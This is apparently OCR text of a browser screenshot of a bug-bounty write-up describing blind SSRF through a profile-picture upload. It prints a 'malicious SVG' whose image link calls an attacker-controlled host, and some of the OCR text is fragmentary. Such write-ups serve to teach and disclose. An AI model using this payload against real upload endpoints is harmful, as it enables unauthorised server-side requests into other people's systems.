 infosecwriteups.com/my-first-bug-blind-ssrf-through-profile-picture-upload-72f00fd27bc6
10
FAVORITOS
WhatsApp Web
Serials & keys - unl...
thehackernews.com
150 Comandos “Ex...
Lista de Run Comm...
Ico files Icons - Do...
Importado
Acessando o MySQL
Text to ASCII Art Ge...
»
My POST Request
InfoSec Write-ups
A collection of write-
ups from the best
hackers in the...
Follow
427
2
So I replaced it with an SVG, to see if the server would accept it, and to gain
a larger attack surface with it. This was my malicious SVG Image:
<svg xmlns:svg="http://www.w3.org/2000/svg"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200">
<image height="30" width="30"
xlink:href="https://controlledserver.com/pic.svg" />
</svg>
In SVG, the xlink:href attribute is used so that the server requests
with any URL provided. Whatever image URL that is inside of the
will be uploaded as the svg image. Through this, I gained blind SSRF
URL on the internet with an image extension endpoints.
lx0tus
21 (30.00%)